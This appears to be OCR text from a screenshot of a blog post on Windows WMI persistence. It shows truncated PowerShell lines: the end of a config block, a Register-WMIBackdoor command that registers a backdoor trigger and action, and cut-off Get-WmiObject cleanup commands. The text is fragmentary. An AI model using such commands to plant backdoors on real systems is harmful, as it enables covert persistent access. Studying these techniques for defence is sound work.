
                $Name = 'FileClone'

            }

        }
We can then register the trigger and action for the backdoor with:
Register-WMIBackdoor -Trigger $(New-WMIBackdoorTri
Cleanup takes a few more commands:
Get-WmiObject -Namespace "root\subscription" -Clas
Get-WmiObject -Namespace "root\subscription" -Clas
Get-WmiObject -Namespace "root\subscription" -Clas
Big thanks to
Matt
for answering my questions in this area and